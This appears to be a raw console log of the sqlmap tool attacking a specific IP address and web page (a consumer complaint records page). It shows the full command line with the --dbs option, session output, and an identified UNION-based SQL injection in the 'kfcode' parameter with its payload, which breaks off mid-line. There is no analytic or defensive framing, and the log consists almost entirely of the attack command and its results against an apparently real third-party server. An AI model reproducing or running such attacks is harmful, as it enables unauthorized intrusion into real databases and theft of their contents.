 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://61.157.199.54:955/creditarchives/consume
r/TousuRecord.aspx?page=-1&&kfcode=1576" --dbms=mssql --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 15:43:38
[15:43:38] [INFO] using 'C:\Python27\sqlmap\output\61.157.199.54\session' as ses
sion file
[15:43:38] [INFO] resuming injection data from session file
[15:43:38] [INFO] resuming back-end DBMS 'microsoft sql server 2008' from sessio
n file
[15:43:38] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kfcode
Type: UNION query
Title: Generic UNION query (NULL) - 1 to 10 columns
Payload: page=-1&&kfcode=1576 UNION ALL SELECT NULL, NULL, CHAR(58)+CHAR(109
)+CHAR(101)+CHAR(121)+CHAR(58)+CHAR(97)+CHAR(116)+CHAR(105)+CHAR(115)+CHAR(122)+
CHAR(115)+CHAR(98)+CHAR(79)+CHAR(83)+CHAR(101)+CHAR(58)+CHAR(105)+CHAR(112)+CHAR